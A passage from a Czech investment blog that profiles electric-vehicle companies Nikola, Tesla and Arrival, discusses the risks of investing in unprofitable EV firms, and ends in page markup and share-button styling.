<p><span style="font-weight: 400;">Poněkud drzý název si zvolila americká firma z Arizony. Jméno podle vynálezce Nikoly Tesly použil pro své vozy již <strong>Elon Musk</strong>. O pár let později si křestní jméno přivlastnil i výrobce tahačů na elektrický a vodíkový pohon, zakladatel <strong>Trevor Milton</strong>. Firma Nikola vstoupila na americkou burzu v březnu 2020 velkolepě. Nablýskané vozy a dechberoucí prezentace naznačovaly, že firma bude mít velký potenciál a bude konkurovat na poli tahačů i Tesle. Avšak opak byl pravdou a firma se aktuálně potýká s mnoha problémy a <strong>skandály</strong>. Akcie po enormním nárůstu začaly prudce padat poté, co vyšlo najevo, že společnost klame investory. Vývoj elektrických a vodíkových tahačů nebyl zdaleka v takové fázi jak bylo prezentováno. I přes skandály a počáteční problémy může mít firma určitý potenciál růstu.</span></p>
<p><em><span style="font-weight: 400;">ticker: NKLA</span></em></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-206" src="https://investmania.cz/wp-content/uploads/2020/12/EV_Nikola.jpg" alt="" width="1195" height="673" srcset="https://investmania.cz/wp-content/uploads/2020/12/EV_Nikola.jpg 1195w, https://investmania.cz/wp-content/uploads/2020/12/EV_Nikola-300x169.jpg 300w, https://investmania.cz/wp-content/uploads/2020/12/EV_Nikola-1024x577.jpg 1024w, https://investmania.cz/wp-content/uploads/2020/12/EV_Nikola-768x433.jpg 768w, https://investmania.cz/wp-content/uploads/2020/12/EV_Nikola-150x84.jpg 150w, https://investmania.cz/wp-content/uploads/2020/12/EV_Nikola-696x392.jpg 696w, https://investmania.cz/wp-content/uploads/2020/12/EV_Nikola-1068x601.jpg 1068w, https://investmania.cz/wp-content/uploads/2020/12/EV_Nikola-746x420.jpg 746w" sizes="auto, (max-width: 1195px) 100vw, 1195px" /></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Tesla</span></h2>
<p><span style="font-weight: 400;">Tuto společnost pravděpodobně není nutné blíže představovat. Tesla je synonymum pro elektrické vozy. Jde o nejznámější společnost v tomto segmentu. Společnost řídí <strong>kontroverzní vizionář Elon Musk</strong>, který však není zakladatelem Tesly. </span><span style="font-weight: 400;">Firmu založili Martin Eberhard a Marc Tarpenning v roce 2003 v Palo Alto. </span><span style="font-weight: 400;">Kromě nabídky luxusních elektrických vozů se Tesla podílí i na vývoji autonomního řízení. Tesla patří mezi největší automobilové společnosti na světě. Její tržní kapitalizace je vyšší, než u většiny klasických automobilových společností. Firma se veze na vlně popularity, ale tržní ohodnocení neodpovídá realitě. Nicméně, jako <strong>jedna z mála firem ze sektoru elektrických automobilů se konečně dostala do mírného zisku</strong>.</span></p>
<p><em><span style="font-weight: 400;">ticker: TSLA</span></em></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-208" src="https://investmania.cz/wp-content/uploads/2020/12/EV_tesla.jpg" alt="" width="1317" height="535" srcset="https://investmania.cz/wp-content/uploads/2020/12/EV_tesla.jpg 1317w, https://investmania.cz/wp-content/uploads/2020/12/EV_tesla-300x122.jpg 300w, https://investmania.cz/wp-content/uploads/2020/12/EV_tesla-1024x416.jpg 1024w, https://investmania.cz/wp-content/uploads/2020/12/EV_tesla-768x312.jpg 768w, https://investmania.cz/wp-content/uploads/2020/12/EV_tesla-150x61.jpg 150w, https://investmania.cz/wp-content/uploads/2020/12/EV_tesla-696x283.jpg 696w, https://investmania.cz/wp-content/uploads/2020/12/EV_tesla-1068x434.jpg 1068w, https://investmania.cz/wp-content/uploads/2020/12/EV_tesla-1034x420.jpg 1034w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></p>
<p>&nbsp;</p>
<h2>Arrival</h2>
<p><span style="font-weight: 400;">Velmi nadějně  zatím vypadá společnost z Londýna, která se zaměřila na segment <strong>užitkových vozidel</strong>. Jde o společnost Arrival, která byla založena v roce 2015. Arrival chce v následujících letech vyrábět <strong>elektrické autobusy</strong>, větší užitková auta i malé osobní vozy. Zejména vyvíjené elektrické autobusy, které budou nabízeny ke konci roku 2021, mají velký potenciál. Elektrifikace hromadné dopravy v centrech měst nabízí velkou příležitost pro Arrival. Klíčová partnerství má Arrival například s kurýrní firmou UPS, která si <strong>objednala již 10000 vozů</strong> třídy VAN. Mezi investory patří Hyundai a Kia Motors. </span><span style="font-weight: 400;">Společnost Arrival lze nakoupit na americké burze aktuálně přes společnost CIIG Merger Corp (ticker: CIIC). V budoucnu již přímo pod tickerem </span><span style="font-weight: 400;">ARVL. </span><span style="font-weight: 400;"> </span></p>
<p><em><span style="font-weight: 400;">ticker: CIIC, ARVL</span></em></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-199" src="https://investmania.cz/wp-content/uploads/2020/12/EV_arrival.jpg" alt="" width="1324" height="688" srcset="https://investmania.cz/wp-content/uploads/2020/12/EV_arrival.jpg 1324w, https://investmania.cz/wp-content/uploads/2020/12/EV_arrival-300x156.jpg 300w, https://investmania.cz/wp-content/uploads/2020/12/EV_arrival-1024x532.jpg 1024w, https://investmania.cz/wp-content/uploads/2020/12/EV_arrival-768x399.jpg 768w, https://investmania.cz/wp-content/uploads/2020/12/EV_arrival-150x78.jpg 150w, https://investmania.cz/wp-content/uploads/2020/12/EV_arrival-696x362.jpg 696w, https://investmania.cz/wp-content/uploads/2020/12/EV_arrival-1068x555.jpg 1068w, https://investmania.cz/wp-content/uploads/2020/12/EV_arrival-808x420.jpg 808w" sizes="auto, (max-width: 1324px) 100vw, 1324px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Proč žádná z firem není zisková a přece investice stojí aspoň k zamyšlení?</span></h2>
<p><span style="font-weight: 400;">Pokud jste si popis výše uvedených firem přečetli poctivě, museli jste si všimnout, že žádná z firem s výjimkou Tesly není aktuálně v zisku. <strong>Ptáte se, proč přemýšlet nad investicí do firmy, která není zisková?</strong> Segment elektrických automobilů je poměrně mladý. Prvním a primárním cílem těchto firem je <strong>obsadit trh</strong> a vydobýt si silnou pozici. Například takovou jakou má dnes Tesla. Proto obecně u těchto mladých firem nelze očekávat, že budou od úplného začátku generovat zisk a budou prezentovat ukázkové finanční výkazy. Každý nový segment s řadou začínajících firem je <strong>velice rizikový</strong>. S velkou pravděpodobností mnoho z těchto firem zanikne nebo bude pohlcena větší firmou. <strong>Jen několik z nich se na trhu prosadí a investorům přinesou zisk</strong>. </span></p>
<p><span style="font-weight: 400;">Abychom <strong>snížili riziko</strong> a zvýšili pravděpodobnost zisku, měli bychom se držet alespoň těchto tři základních pravidel. <strong>Diverzifikace</strong>, <strong>časové</strong> <strong>rozložení</strong> a <strong>znalost trhu</strong>. Každodenní přehled a vývoj výše uvedených firem s řadou potřebných odkazů můžete sledovat na jednom místě v našem Dashboardu, <a href="https://investmania.cz/elektromobil-dashboard/">Elektromobil Dashboard</a></span></p>
<p><a href="https://investmania.cz/elektromobil-dashboard/"><img loading="lazy" decoding="async" class="size-full wp-image-281 aligncenter" src="https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard_nikola_tesla.png" alt="" width="882" height="367" srcset="https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard_nikola_tesla.png 882w, https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard_nikola_tesla-300x125.png 300w, https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard_nikola_tesla-768x320.png 768w, https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard_nikola_tesla-150x62.png 150w, https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard_nikola_tesla-696x290.png 696w" sizes="auto, (max-width: 882px) 100vw, 882px" /></a></p>
<p style="text-align: right;"><a href="https://investmania.cz/elektromobil-dashboard/"><span class="td_btn td_btn_md td_3D_btn">více na Elektromobil Dashboard</span></a></p>
<p><span style="font-weight: 400;">Blíže o tom jak bezpečněji investovat do sektoru elektromobility se dozvíte na Investmania.cz</span></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Co na to Warren Buffett?</span></h2>
<p><span style="font-weight: 400;">Warren Buffett by s velkou pravděpodobností nikdy neinvestoval do firem, které negenerují zisk a jsou vysoce nadhodnocené. Jeho investiční styl spočívá ve vyhledávání firem, které jsou <strong>zdravé</strong> a zároveň <strong>levné</strong>.</span></p>
<p><span style="font-weight: 400;">Pokud nás však láká investování do sektoru <strong>elektromobility</strong>, jeho investiční styl nemůžeme použít. Finanční výkazy výše uvedených firem nedávají žádný logický důvod, proč tyto firmy nakoupit. Nicméně, mnoho investorů by si přálo koupit  firmu v rané fázi, která může vyrůst podobně jako Microsoft, Apple, <strong>Amazon</strong> nebo Google. Možná <strong>jedna z budoucích obrovských firem</strong> se skrývá právě v sektoru elektromobily. To je ten důvod proč máme  snahu investovat do firem, které na první pohled nedávají smysl.</span></p>
<p>&nbsp;</p>
<p><strong>V každém případě investujte s rozvahou a do rizikových sektorů obzvlášť.</strong></p>
<p>&nbsp;</p>
<hr />
<p style="text-align: right;"><em>zdroj: oficiální stránky společností, yahoo.finance.com, osobní zkušenosti a názory</em></p>
<p style="text-align: right;"><em>fotografie: oficiální galerie společností</em></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big 